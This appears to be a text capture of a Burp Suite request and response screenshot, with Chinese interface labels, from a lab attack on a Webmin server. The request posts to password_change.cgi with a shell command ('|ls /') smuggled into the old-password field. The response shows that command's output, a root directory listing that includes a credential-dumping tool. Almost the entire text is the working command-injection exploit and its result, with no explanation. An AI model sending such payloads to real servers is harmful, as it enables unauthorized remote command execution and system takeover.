 请求
Raw 参数 头 Hex
POST /password_change.cgi HTTP/1.1
Host: 10.0.0.200:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: https://10.0.0.200:10000/
Cookie: redirect=1; testing=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
user=rootxx&pam=&expired=2&old=test|ls /&new1=test2&new2=test2&=
响应
Raw 头 Hex HTML Render
Failed to change password : The
current password is incorrectbin
boot dev docker-entrypoint.sh etc
home lib lib64 master.zip media
mimipenguin-master
mimipenguin.git mnt opt proc
root run sbin srv sys tmp usr var
webmin-setup.out